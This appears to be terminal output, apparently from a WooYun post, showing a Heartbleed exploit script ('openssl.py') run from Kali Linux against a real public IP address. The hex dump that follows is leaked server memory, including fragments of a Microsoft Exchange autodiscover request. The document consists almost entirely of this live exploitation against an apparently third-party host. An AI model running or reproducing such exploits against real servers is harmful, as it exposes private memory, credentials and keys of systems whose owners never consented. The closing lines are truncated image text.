 root@xiaohen:~/Desktop# python openssl.py 119.254.70.164
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 575
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 3A 2F 2F 73  ....#.......://s
  00e0: 63 68 65 6D 61 73 2E 6D 69 63 72 6F 73 6F 66 74  chemas.microsoft
  00f0: 2E 63 6F 6D 2F 65 78 63 68 61 6E 67 65 2F 61 75  .com/exchange/au
  0100: 74 6F 64 69 73 63 6F 76 65 72 2F 6F 75 74 6C 6F  todiscover/outlo
  0110: 6F 6B 2F 72 65 73 70 6F 6E 73 65 73 63 68 65 6D  ok/responseschem
  0120: 61 2F 32 30 30 36 61 3C 2F 41 63 63 65 70 74 61  a/2006a</Accepta
  0130: 62 6C 65 52 65 73 70 6F 6E 73 65 53 63 68 65 6D  bleResponseSchem
  0140: 61 3E 3C 2F 52 65 71 75 65 73 74 3E 3C 2F 41 75  a></Request></Au
  0150: 74 6F 64 69 73 63 6F 76 65 72 3E CB 7E 3E D1 CF  todiscover>.~>..
  0160: 91 45 74 C4 F4 3D B2 80 DB 5D 52 EE 1F AD E1 00  .Et..=...]R.....
  0170: 36 3B FB B2 FE D8 E1 DC E5 39 8D 08 68 9C B4 00  6;.......9..h...
  0180: 07 37 B8 71 75 40 8C 03 22 30 89 4F 9D 99 F1 59  .7.qu@.."0.O...Y
  0190: FA B2 7E 5E 66 D8 20 B9 0F 0A E5 B3 75 04 49 48  ..~^f. .....u.IH
  01a0: 51 D9 65 49 2E 2E 2D 67 6A E3 BA 83 8B 1A 50 B6  Q.eI..-gj.....P.
  01b0: 71 E3 50 56 28 63 78 D5 68 88 31 47 E2 F0 09 21  q.PV(cx.h.1G...!
  01c0: A0 13 F2 A0 77 6B 16 73 C9 DA 29 F4 9D 7F F0 89  ....wk.s..).....
KALI LINU
the more you a
www.wooyun.org